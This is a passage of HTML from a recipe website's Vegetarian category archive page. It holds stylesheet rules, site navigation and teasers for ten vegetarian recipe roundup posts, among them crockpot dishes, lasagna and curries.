    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style>		<style type="text/css" id="wp-custom-css">
			br  {
    content: ' '
}
br:after {
    content: ' '
}		</style>
		
		<style type="text/css" id="theme-custom-css">
			/* Color CSS */
                    .page-content a:hover,
                    .entry-content a:hover {
                        color: #00aeef;
                    }
                
                    body.boxed-layout.custom-background,
                    body.boxed-layout {
                        background-color: #dddddd;
                    }
                
                    body.boxed-layout.custom-background.separate-containers,
                    body.boxed-layout.separate-containers {
                        background-color: #dddddd;
                    }
                
                    body.wide-layout.custom-background.separate-containers,
                    body.wide-layout.separate-containers {
                        background-color: #eeeeee;
                    }		</style>

	</head>

<body class="archive paged category category-vegetarian category-122 wp-embed-responsive paged-3 category-paged-3 wp-theme-bam hfeed boxed-layout right-sidebar one-container">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<div id="topbar" class="bam-topbar clearfix">

    <div class="container">

                    <span class="bam-date">January 21, 2026</span>
        
        
        
    </div>

</div>
	


<header id="masthead" class="site-header default-style">

    
    

<div id="site-header-inner" class="clearfix container left-logo">

    <div class="site-branding">
    <div class="site-branding-inner">

        
        <div class="site-branding-text">
                            <p class="site-title"><a href="https://eatwhatweeat.com/" rel="home">Easy Recipes To Make at Home</a></p>
                        </div><!-- .site-branding-text -->

    </div><!-- .site-branding-inner -->
</div><!-- .site-branding -->
        
</div><!-- #site-header-inner -->



<nav id="site-navigation" class="main-navigation">

    <div id="site-navigation-inner" class="container align-left show-search">
        
        <div class="menu-utama-container"><ul id="primary-menu" class="menu"><li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-101"><a href="https://eatwhatweeat.com/">Home</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://eatwhatweeat.com/about-us/">About Us</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://eatwhatweeat.com/contact-us/">Contact Us</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://eatwhatweeat.com/copyright/">Copyright</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://eatwhatweeat.com/sitemap/">Sitemap</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://eatwhatweeat.com/terms-of-use/">Terms Of Use</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-108"><a rel="privacy-policy" href="https://eatwhatweeat.com/privacy-policy/">Privacy Policy</a></li>
</ul></div><div class="bam-search-button-icon">
    <i class="fas fa-search" aria-hidden="true"></i>
</div>
<div class="bam-search-box-container">
    <div class="bam-search-box">
        <form role="search" method="get" class="search-form" action="https://eatwhatweeat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>    </div><!-- th-search-box -->
</div><!-- .th-search-box-container -->

        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-toggle-target=".mobile-navigation"><i class="fas fa-bars"></i>Menu</button>
        
    </div><!-- .container -->
    
</nav><!-- #site-navigation -->
<div class="mobile-dropdown">
    <nav class="mobile-navigation">
        <div class="menu-utama-container"><ul id="primary-menu-mobile" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-101"><a href="https://eatwhatweeat.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://eatwhatweeat.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://eatwhatweeat.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://eatwhatweeat.com/copyright/">Copyright</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://eatwhatweeat.com/sitemap/">Sitemap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://eatwhatweeat.com/terms-of-use/">Terms Of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-108"><a rel="privacy-policy" href="https://eatwhatweeat.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>    </nav>
</div>

    
         
</header><!-- #masthead -->


	
	<div id="content" class="site-content">
		<div class="container">

	
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">Category: <span>Vegetarian</span></h1>				</header><!-- .page-header -->

					
			
			<div id="blog-entries" class="blog-wrap clearfix grid-style th-grid-2">

				
				
				
					
					

<article id="post-36135" class="bam-entry clearfix grid-entry th-col-1 post-36135 post type-post status-publish format-standard has-post-thumbnail hentry category-vegetarian tag-vegetarian-crockpot">

	
	<div class="blog-entry-inner clearfix">

				
		<div class="post-thumbnail">
			<a href="https://eatwhatweeat.com/vegetarian-crockpot-recipes/" aria-hidden="true" tabindex="-1">
				<img width="330" height="530" src="https://eatwhatweeat.com/wp-content/uploads/2022/04/vegetarian-crockpot-recipes-unique-10-best-simple-ve-able-soup-crock-pot-recipes-of-vegetarian-crockpot-recipes.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Delicious Vegetarian Crockpot Recipes" decoding="async" fetchpriority="high" />			</a>
		</div>

		
		<div class="blog-entry-content">

			<div class="category-list">
				<span class="cat-links"><a href="https://eatwhatweeat.com/vegetarian/" rel="category tag">Vegetarian</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://eatwhatweeat.com/vegetarian-crockpot-recipes/" rel="bookmark">Delicious Vegetarian Crockpot Recipes</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="admin" src="https://secure.gravatar.com/avatar/31eb1e15b13ce68605e5bbef8815ae774e9da2a5d7440574b9b5a92b3ce1babe?s=96&#038;d=mm&#038;r=g" />by <span class="author vcard"><a class="url fn n" href="https://eatwhatweeat.com/author/admin/">admin</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://eatwhatweeat.com/vegetarian-crockpot-recipes/" rel="bookmark"><time class="entry-date published updated" datetime="2024-11-13T07:21:23+00:00">November 13, 2024</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://eatwhatweeat.com/vegetarian-crockpot-recipes/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			<div class="entry-summary">
				<p>Delicious Vegetarian Crockpot Recipes . You do eat meat, don&#8217;t you? Do not fret otherwise, or even if you aren&#8217;t sure&#8211; we have some outstanding &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

	</div><!-- .blog-entry-inner -->

</article><!-- #post-36135 -->


<article id="post-26775" class="bam-entry clearfix grid-entry th-col-2 post-26775 post type-post status-publish format-standard has-post-thumbnail hentry category-vegetarian">

	
	<div class="blog-entry-inner clearfix">

				
		<div class="post-thumbnail">
			<a href="https://eatwhatweeat.com/easy-vegetarian-lasagna/" aria-hidden="true" tabindex="-1">
				<img width="353" height="530" src="https://eatwhatweeat.com/wp-content/uploads/2022/04/easy-vegetarian-lasagna-elegant-quick-and-easy-ve-able-lasagna-the-seasoned-mom-of-easy-vegetarian-lasagna.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="The Most Satisfying Easy Vegetarian Lasagna" decoding="async" />			</a>
		</div>

		
		<div class="blog-entry-content">

			<div class="category-list">
				<span class="cat-links"><a href="https://eatwhatweeat.com/vegetarian/" rel="category tag">Vegetarian</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://eatwhatweeat.com/easy-vegetarian-lasagna/" rel="bookmark">The Most Satisfying Easy Vegetarian Lasagna</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="admin" src="https://secure.gravatar.com/avatar/31eb1e15b13ce68605e5bbef8815ae774e9da2a5d7440574b9b5a92b3ce1babe?s=96&#038;d=mm&#038;r=g" />by <span class="author vcard"><a class="url fn n" href="https://eatwhatweeat.com/author/admin/">admin</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://eatwhatweeat.com/easy-vegetarian-lasagna/" rel="bookmark"><time class="entry-date published updated" datetime="2024-11-09T22:52:30+00:00">November 9, 2024</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://eatwhatweeat.com/easy-vegetarian-lasagna/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			<div class="entry-summary">
				<p>The Most Satisfying Easy Vegetarian Lasagna . You love to cook and additionally love to eat a vegetarian diet regimen. What&#8217;s the issue? You can&#8217;t &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

	</div><!-- .blog-entry-inner -->

</article><!-- #post-26775 -->


<article id="post-1952" class="bam-entry clearfix grid-entry th-col-1 post-1952 post type-post status-publish format-standard has-post-thumbnail hentry category-vegetarian tag-the-ve-arian-korean-version tag-ve-arian-korean-bbq-near-me tag-ve-arian-korean-los-angeles tag-ve-arian-korean-movie-eng-sub tag-ve-arian-korean-snacks">

	
	<div class="blog-entry-inner clearfix">

				
		<div class="post-thumbnail">
			<a href="https://eatwhatweeat.com/vegetarian-korean-recipes/" aria-hidden="true" tabindex="-1">
				<img width="530" height="530" src="https://eatwhatweeat.com/wp-content/uploads/2022/03/vegetarian-korean-recipes-beautiful-ve-arian-soon-tofu-jjigae-korean-silken-tofu-stew-of-vegetarian-korean-recipes.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="15  Ways How to Make the Best Vegetarian Korean Recipes You Ever Tasted" decoding="async" />			</a>
		</div>

		
		<div class="blog-entry-content">

			<div class="category-list">
				<span class="cat-links"><a href="https://eatwhatweeat.com/vegetarian/" rel="category tag">Vegetarian</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://eatwhatweeat.com/vegetarian-korean-recipes/" rel="bookmark">15  Ways How to Make the Best Vegetarian Korean Recipes You Ever Tasted</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="admin" src="https://secure.gravatar.com/avatar/31eb1e15b13ce68605e5bbef8815ae774e9da2a5d7440574b9b5a92b3ce1babe?s=96&#038;d=mm&#038;r=g" />by <span class="author vcard"><a class="url fn n" href="https://eatwhatweeat.com/author/admin/">admin</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://eatwhatweeat.com/vegetarian-korean-recipes/" rel="bookmark"><time class="entry-date published updated" datetime="2024-11-07T15:21:49+00:00">November 7, 2024</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://eatwhatweeat.com/vegetarian-korean-recipes/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			<div class="entry-summary">
				<p>15 Ways How to Make the Best Vegetarian Korean Recipes You Ever Tasted. Vegetarian Recipe Ideas is a blog dedicated to vegetarian recipes as well &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

	</div><!-- .blog-entry-inner -->

</article><!-- #post-1952 -->


<article id="post-45500" class="bam-entry clearfix grid-entry th-col-2 post-45500 post type-post status-publish format-standard has-post-thumbnail hentry category-vegetarian">

	
	<div class="blog-entry-inner clearfix">

				
		<div class="post-thumbnail">
			<a href="https://eatwhatweeat.com/vegetarian-bean-recipes/" aria-hidden="true" tabindex="-1">
				<img width="353" height="530" src="https://eatwhatweeat.com/wp-content/uploads/2022/04/vegetarian-bean-recipes-best-of-ve-arian-baked-beans-recipe-of-vegetarian-bean-recipes.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Delicious Vegetarian Bean Recipes" decoding="async" loading="lazy" />			</a>
		</div>

		
		<div class="blog-entry-content">

			<div class="category-list">
				<span class="cat-links"><a href="https://eatwhatweeat.com/vegetarian/" rel="category tag">Vegetarian</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://eatwhatweeat.com/vegetarian-bean-recipes/" rel="bookmark">Delicious Vegetarian Bean Recipes</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="admin" src="https://secure.gravatar.com/avatar/31eb1e15b13ce68605e5bbef8815ae774e9da2a5d7440574b9b5a92b3ce1babe?s=96&#038;d=mm&#038;r=g" />by <span class="author vcard"><a class="url fn n" href="https://eatwhatweeat.com/author/admin/">admin</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://eatwhatweeat.com/vegetarian-bean-recipes/" rel="bookmark"><time class="entry-date published updated" datetime="2024-11-04T14:02:02+00:00">November 4, 2024</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://eatwhatweeat.com/vegetarian-bean-recipes/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			<div class="entry-summary">
				<p>Delicious Vegetarian Bean Recipes . I know just how difficult it is to find delicious vegetarian recipes, so I made a decision to produce a &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

	</div><!-- .blog-entry-inner -->

</article><!-- #post-45500 -->


<article id="post-98930" class="bam-entry clearfix grid-entry th-col-1 post-98930 post type-post status-publish format-standard has-post-thumbnail hentry category-vegetarian tag-spanish-ve-arian tag-spanish-ve-arian-appetizers tag-ve-arian-dish-in-spanish tag-ve-arian-in-spanish tag-ve-arian-spanish-omelette">

	
	<div class="blog-entry-inner clearfix">

				
		<div class="post-thumbnail">
			<a href="https://eatwhatweeat.com/spanish-vegetarian-recipes/" aria-hidden="true" tabindex="-1">
				<img width="795" height="530" src="https://eatwhatweeat.com/wp-content/uploads/2022/04/spanish-vegetarian-recipes-fresh-smoked-ve-arian-spanish-rice-recipe-vegrecipes-of-spanish-vegetarian-recipes.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="15 Best Spanish Vegetarian Recipes" decoding="async" loading="lazy" />			</a>
		</div>

		
		<div class="blog-entry-content">

			<div class="category-list">
				<span class="cat-links"><a href="https://eatwhatweeat.com/vegetarian/" rel="category tag">Vegetarian</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://eatwhatweeat.com/spanish-vegetarian-recipes/" rel="bookmark">15 Best Spanish Vegetarian Recipes</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="admin" src="https://secure.gravatar.com/avatar/31eb1e15b13ce68605e5bbef8815ae774e9da2a5d7440574b9b5a92b3ce1babe?s=96&#038;d=mm&#038;r=g" />by <span class="author vcard"><a class="url fn n" href="https://eatwhatweeat.com/author/admin/">admin</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://eatwhatweeat.com/spanish-vegetarian-recipes/" rel="bookmark"><time class="entry-date published updated" datetime="2024-10-21T12:24:30+00:00">October 21, 2024</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://eatwhatweeat.com/spanish-vegetarian-recipes/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			<div class="entry-summary">
				<p>15 Best Spanish Vegetarian Recipes . Vegetarian Recipe Ideas are fun to cook as well as can be healthy, too! Take pleasure in these 9 &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

	</div><!-- .blog-entry-inner -->

</article><!-- #post-98930 -->


<article id="post-44906" class="bam-entry clearfix grid-entry th-col-2 post-44906 post type-post status-publish format-standard has-post-thumbnail hentry category-vegetarian tag-vegetarian-birthday">

	
	<div class="blog-entry-inner clearfix">

				
		<div class="post-thumbnail">
			<a href="https://eatwhatweeat.com/vegetarian-birthday-cake-recipes/" aria-hidden="true" tabindex="-1">
				<img width="353" height="530" src="https://eatwhatweeat.com/wp-content/uploads/2022/04/vegetarian-birthday-cake-recipes-inspirational-vegan-birthday-cake-of-vegetarian-birthday-cake-recipes.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="The top 15 Vegetarian Birthday Cake Recipes" decoding="async" loading="lazy" />			</a>
		</div>

		
		<div class="blog-entry-content">

			<div class="category-list">
				<span class="cat-links"><a href="https://eatwhatweeat.com/vegetarian/" rel="category tag">Vegetarian</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://eatwhatweeat.com/vegetarian-birthday-cake-recipes/" rel="bookmark">The top 15 Vegetarian Birthday Cake Recipes</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="admin" src="https://secure.gravatar.com/avatar/31eb1e15b13ce68605e5bbef8815ae774e9da2a5d7440574b9b5a92b3ce1babe?s=96&#038;d=mm&#038;r=g" />by <span class="author vcard"><a class="url fn n" href="https://eatwhatweeat.com/author/admin/">admin</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://eatwhatweeat.com/vegetarian-birthday-cake-recipes/" rel="bookmark"><time class="entry-date published updated" datetime="2024-10-01T14:26:33+00:00">October 1, 2024</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://eatwhatweeat.com/vegetarian-birthday-cake-recipes/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			<div class="entry-summary">
				<p>The top 15 Vegetarian Birthday Cake Recipes . These vegetarian recipe concepts are great for anyone who wishes to obtain more creative with their dishes. &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

	</div><!-- .blog-entry-inner -->

</article><!-- #post-44906 -->


<article id="post-107038" class="bam-entry clearfix grid-entry th-col-1 post-107038 post type-post status-publish format-standard has-post-thumbnail hentry category-vegetarian tag-healthy-easy-gingerbread-cookies tag-healthy-easy-gluten-free-meals tag-healthy-easy-ground-beef-recipes tag-healthy-easy-vegan-snacks tag-healthy-easy-winter-meals">

	
	<div class="blog-entry-inner clearfix">

				
		<div class="post-thumbnail">
			<a href="https://eatwhatweeat.com/healthy-easy-vegetarian-recipes/" aria-hidden="true" tabindex="-1">
				<img width="707" height="530" src="https://eatwhatweeat.com/wp-content/uploads/2022/04/healthy-easy-vegetarian-recipes-beautiful-heart-healthy-ve-arian-recipes-of-healthy-easy-vegetarian-recipes.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Top 15 Healthy Easy Vegetarian Recipes" decoding="async" loading="lazy" />			</a>
		</div>

		
		<div class="blog-entry-content">

			<div class="category-list">
				<span class="cat-links"><a href="https://eatwhatweeat.com/vegetarian/" rel="category tag">Vegetarian</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://eatwhatweeat.com/healthy-easy-vegetarian-recipes/" rel="bookmark">Top 15 Healthy Easy Vegetarian Recipes</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="admin" src="https://secure.gravatar.com/avatar/31eb1e15b13ce68605e5bbef8815ae774e9da2a5d7440574b9b5a92b3ce1babe?s=96&#038;d=mm&#038;r=g" />by <span class="author vcard"><a class="url fn n" href="https://eatwhatweeat.com/author/admin/">admin</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://eatwhatweeat.com/healthy-easy-vegetarian-recipes/" rel="bookmark"><time class="entry-date published updated" datetime="2024-09-24T23:00:52+00:00">September 24, 2024</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://eatwhatweeat.com/healthy-easy-vegetarian-recipes/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			<div class="entry-summary">
				<p>Top 15 Healthy Easy Vegetarian Recipes . When you&#8217;re a meat eater as well as all of a sudden determine to come to be a &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

	</div><!-- .blog-entry-inner -->

</article><!-- #post-107038 -->


<article id="post-91910" class="bam-entry clearfix grid-entry th-col-2 post-91910 post type-post status-publish format-standard has-post-thumbnail hentry category-vegetarian tag-high-protein-c-functional tag-high-protein-handbook-6 tag-high-protein-keto-t tag-high-protein-quick-breakfast tag-high-protein-zero-carb-foods">

	
	<div class="blog-entry-inner clearfix">

				
		<div class="post-thumbnail">
			<a href="https://eatwhatweeat.com/high-protein-vegetarian-foods/" aria-hidden="true" tabindex="-1">
				<img width="637" height="530" src="https://eatwhatweeat.com/wp-content/uploads/2022/04/high-protein-vegetarian-foods-elegant-high-protein-ve-arian-meals-menus-amp-recipes-of-high-protein-vegetarian-foods.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="The top 15 Ideas About High Protein Vegetarian Foods" decoding="async" loading="lazy" />			</a>
		</div>

		
		<div class="blog-entry-content">

			<div class="category-list">
				<span class="cat-links"><a href="https://eatwhatweeat.com/vegetarian/" rel="category tag">Vegetarian</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://eatwhatweeat.com/high-protein-vegetarian-foods/" rel="bookmark">The top 15 Ideas About High Protein Vegetarian Foods</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="admin" src="https://secure.gravatar.com/avatar/31eb1e15b13ce68605e5bbef8815ae774e9da2a5d7440574b9b5a92b3ce1babe?s=96&#038;d=mm&#038;r=g" />by <span class="author vcard"><a class="url fn n" href="https://eatwhatweeat.com/author/admin/">admin</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://eatwhatweeat.com/high-protein-vegetarian-foods/" rel="bookmark"><time class="entry-date published updated" datetime="2024-09-17T07:22:24+00:00">September 17, 2024</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://eatwhatweeat.com/high-protein-vegetarian-foods/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			<div class="entry-summary">
				<p>The top 15 Ideas About High Protein Vegetarian Foods . These vegetarian recipe suggestions are excellent for anyone that intends to get more innovative with &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

	</div><!-- .blog-entry-inner -->

</article><!-- #post-91910 -->


<article id="post-18189" class="bam-entry clearfix grid-entry th-col-1 post-18189 post type-post status-publish format-standard has-post-thumbnail hentry category-vegetarian tag-ve-arian-curries tag-ve-arian-curry-salad tag-ve-arian-curry-tofu tag-ve-arian-panang-curry tag-ve-arian-thai-curry-ve-ables">

	
	<div class="blog-entry-inner clearfix">

				
		<div class="post-thumbnail">
			<a href="https://eatwhatweeat.com/vegetarian-curry-recipes/" aria-hidden="true" tabindex="-1">
				<img width="530" height="530" src="https://eatwhatweeat.com/wp-content/uploads/2022/03/vegetarian-curry-recipes-new-slow-cooked-ve-able-curry-recipe-of-vegetarian-curry-recipes.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="Top 15 Vegetarian Curry Recipes" decoding="async" loading="lazy" />			</a>
		</div>

		
		<div class="blog-entry-content">

			<div class="category-list">
				<span class="cat-links"><a href="https://eatwhatweeat.com/vegetarian/" rel="category tag">Vegetarian</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://eatwhatweeat.com/vegetarian-curry-recipes/" rel="bookmark">Top 15 Vegetarian Curry Recipes</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="admin" src="https://secure.gravatar.com/avatar/31eb1e15b13ce68605e5bbef8815ae774e9da2a5d7440574b9b5a92b3ce1babe?s=96&#038;d=mm&#038;r=g" />by <span class="author vcard"><a class="url fn n" href="https://eatwhatweeat.com/author/admin/">admin</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://eatwhatweeat.com/vegetarian-curry-recipes/" rel="bookmark"><time class="entry-date published updated" datetime="2024-09-16T13:00:54+00:00">September 16, 2024</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://eatwhatweeat.com/vegetarian-curry-recipes/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			<div class="entry-summary">
				<p>Top 15 Vegetarian Curry Recipes . Vegetarian recipe ideas can be the most effective. People who comply with a vegetarian diet still like to consume, &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

	</div><!-- .blog-entry-inner -->

</article><!-- #post-18189 -->


<article id="post-39988" class="bam-entry clearfix grid-entry th-col-2 post-39988 post type-post status-publish format-standard has-post-thumbnail hentry category-vegetarian tag-middle-east">

	
	<div class="blog-entry-inner clearfix">

				
		<div class="post-thumbnail">
			<a href="https://eatwhatweeat.com/middle-east-vegetarian-recipes/" aria-hidden="true" tabindex="-1">
				<img width="353" height="530" src="https://eatwhatweeat.com/wp-content/uploads/2022/04/middle-east-vegetarian-recipes-elegant-middle-eastern-bean-salad-balela-bean-salad-of-middle-east-vegetarian-recipes.jpg" class="attachment-bam-featured size-bam-featured wp-post-image" alt="15 Middle East Vegetarian Recipes You Can Make In 5 Minutes" decoding="async" loading="lazy" />			</a>
		</div>

		
		<div class="blog-entry-content">

			<div class="category-list">
				<span class="cat-links"><a href="https://eatwhatweeat.com/vegetarian/" rel="category tag">Vegetarian</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://eatwhatweeat.com/middle-east-vegetarian-recipes/" rel="bookmark">15 Middle East Vegetarian Recipes You Can Make In 5 Minutes</a></h2>					<div class="entry-meta">
						<span class="byline"> <img class="author-photo" alt="admin" src="https://secure.gravatar.com/avatar/31eb1e15b13ce68605e5bbef8815ae774e9da2a5d7440574b9b5a92b3ce1babe?s=96&#038;d=mm&#038;r=g" />by <span class="author vcard"><a class="url fn n" href="https://eatwhatweeat.com/author/admin/">admin</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://eatwhatweeat.com/middle-east-vegetarian-recipes/" rel="bookmark"><time class="entry-date published updated" datetime="2024-09-08T01:59:22+00:00">September 8, 2024</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://eatwhatweeat.com/middle-east-vegetarian-recipes/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			<div class="entry-summary">
				<p>15 Middle East Vegetarian Recipes You Can Make In 5 Minutes. Hi there! I&#8217;m not a vegetarian myself, but I do have a number of &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

	</div><!-- .blog-entry-inner -->

</article><!-- #post-39988 -->

					
				
